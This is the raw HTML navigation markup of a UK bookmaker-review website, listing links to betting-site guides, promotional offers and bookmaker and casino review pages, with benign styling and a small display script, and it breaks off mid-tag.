menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' 